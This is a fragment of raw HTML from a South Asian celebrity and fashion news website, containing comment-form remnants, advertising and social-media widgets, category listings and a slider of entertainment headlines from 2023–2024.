</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Heartwarming Love Story of Muneeb Butt and Aiman Khan" href="https://asianlifestylemagazine.com/the-heartwarming-love-story-of-muneeb-butt-and-aiman-khan/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-234">Couples</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/03/Gold-Rate-Pakistan-25-Nov-2020-1280x720-17-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="The Heartwarming Love Story of Muneeb Butt and Aiman Khan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/the-heartwarming-love-story-of-muneeb-butt-and-aiman-khan/">The Heartwarming Love Story of Muneeb Butt and Aiman Khan</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 7, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-16" class="container-wrapper widget widget_media_image"><a href="https://dubaifashion.tv/.tv"><img width="720" height="558" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg 720w, https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM-300x233.jpeg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-15" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6302142017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-1" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Asianlifestylemagazine/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Asianlifestylemagazine/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-6"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a> <span>1,416</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-220"><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a> <span>1,093</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyle</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://asianlifestylemagazine.com/fashion-styles/">fashion styles</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://asianlifestylemagazine.com/fashion-designer/">fashion designer</a> <span>108</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-217"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a> <span>104</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://asianlifestylemagazine.com/fashion-model/">fashion model</a> <span>70</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-234"><a href="https://asianlifestylemagazine.com/couples/">Couples</a> <span>60</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-233"><a href="https://asianlifestylemagazine.com/fashion-show/">Fashion Show</a> <span>38</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://asianlifestylemagazine.com/uncategorized/">Uncategorized</a> <span>36</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://asianlifestylemagazine.com/fashion-trends/">fashion trends</a> <span>27</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-215"><a href="https://asianlifestylemagazine.com/movies/">Movies</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://asianlifestylemagazine.com/show-biz/">Show Biz</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-216"><a href="https://asianlifestylemagazine.com/music/">Music</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-172"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-212"><a href="https://asianlifestylemagazine.com/tie-life-style/">Life Style</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-228"><a href="https://asianlifestylemagazine.com/trend/">Trend</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-218"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://asianlifestylemagazine.com/beauty-lifestyle/">Beauty &amp; Lifestyle</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-219"><a href="https://asianlifestylemagazine.com/tv-streaming-reviews/">TV/Streaming Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://asianlifestylemagazine.com/latest/">Latest</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-211"><a href="https://asianlifestylemagazine.com/tie-tech/">Tech</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-226"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-251"><a href="https://asianlifestylemagazine.com/web-stories/">Web Stories</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://asianlifestylemagazine.com/events/">Events</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://asianlifestylemagazine.com/business/">Business</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://asianlifestylemagazine.com/catalogue/">catalogue</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-195"><a href="https://asianlifestylemagazine.com/tie-world/">World</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-203"><a href="https://asianlifestylemagazine.com/tie-world/tie-travel/">Travel</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-209"><a href="https://asianlifestylemagazine.com/tie-world/tie-foods/">Foods</a> <span>2</span>
</li>
</ul>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6657365232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" class="all-over-thumb-link"><span class="screen-reader-text">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" class="all-over-thumb-link"><span class="screen-reader-text">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" class="all-over-thumb-link"><span class="screen-reader-text">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" class="all-over-thumb-link"><span class="screen-reader-text">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" class="all-over-thumb-link"><span class="screen-reader-text">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness" class="all-over-thumb-link"><span class="screen-reader-text">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings." class="all-over-thumb-link"><span class="screen-reader-text">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings.">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Varun-Dhawan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/aftab.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!" class="all-over-thumb-link"><span class="screen-reader-text">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/rfu.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale" class="all-over-thumb-link"><span class="screen-reader-text">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/skr.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!" class="all-over-thumb-link"><span class="screen-reader-text">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Mohib-Mirza.jpg)" class="slide">
